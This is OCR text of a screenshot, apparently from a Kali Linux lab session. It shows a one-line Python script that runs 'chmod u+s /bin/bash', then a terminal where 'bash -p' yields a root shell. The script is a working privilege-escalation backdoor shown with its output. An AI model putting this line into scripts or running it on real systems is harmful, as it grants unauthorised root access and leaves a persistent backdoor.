 1 2 3 4
20:44
EscalaPrivilegios.py - Vis
File Edit Selection View Go Run Terminal Help
EscalaPrivilegios.py
home > kali > Escritorio > Python > EscalaPrivilegios.py
1 import os
2
3 os.system('chmod u+s /bin/bash')
4
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali: /home/kali/Escritorio/Python
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ bash -p
bash-5.2# whoami
root
bash-5.2#